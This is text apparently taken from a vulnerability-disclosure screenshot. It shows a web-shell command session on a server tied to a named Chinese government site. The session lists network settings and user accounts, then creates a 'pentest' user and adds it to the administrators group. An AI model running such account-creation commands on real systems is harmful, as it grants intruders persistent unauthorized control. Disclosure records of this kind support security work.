 www.fdzy.gov.cn
www.fdzy.gov.cn
星期日 2015-07-26 六月十一
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 191.111.108.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 191.111.108.253
D:\Tomcat 6.0\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_FDZYWEB IWAM_FDZYWEB SUPPORT_388945a0
w
命令运行完毕，但发生一个或多个错误。
D:\Tomcat 6.0\> net user pentest pentest /add
命令成功完成。
D:\Tomcat 6.0\> net localgroup administrators pentest /add
命令成功完成。
D:\Tomcat 6.0\>
菜刀@2013/12/15
www.wooyun.org
补天平台